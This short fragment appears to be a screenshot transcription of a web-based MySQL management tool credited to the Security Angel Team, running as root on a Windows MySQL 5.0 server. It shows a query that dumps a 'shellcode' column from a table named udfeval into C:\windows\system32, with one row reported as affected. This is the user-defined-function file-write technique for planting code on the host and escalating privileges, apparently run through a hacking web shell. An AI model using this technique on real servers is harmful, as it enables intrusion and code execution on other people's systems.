 MySQL 5.0.19-nt running in localhost as root@localhost
Please select a database: mysql
Current dababase: mysql
Run SQL query/queries on database mysql:
select shellcode from udfeval into dumpfile 'C:\windows\system32';
Query
Query#0 : select shellcode from udfeval into dumpfile 'C:\windows\system32'
affected rows : 1
Copyright (C) 2004-2009 Security Angel Team [S4T] All Rights Reserved.